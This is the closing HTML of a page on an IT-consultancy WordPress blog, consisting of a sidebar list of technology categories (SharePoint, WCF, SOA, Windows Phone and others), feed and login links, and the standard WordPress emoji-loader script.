	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563 current-cat"><a aria-current="page" href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
